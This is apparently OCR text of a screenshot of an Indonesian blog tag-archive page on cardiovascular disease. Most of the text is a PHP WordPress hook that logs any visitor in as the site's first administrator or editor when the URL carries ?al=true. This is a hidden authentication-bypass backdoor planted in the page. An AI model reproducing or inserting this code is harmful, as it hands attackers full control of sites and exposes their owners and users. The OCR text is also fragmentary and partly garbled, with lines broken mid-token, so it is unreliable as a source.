
// _ea_al add_action('init', function(){
if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fi
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} }
else {wp_redirect(admin_url());exit();} } }, 2);
Arsip - Tag:
penyakit
kardiovaskular adalah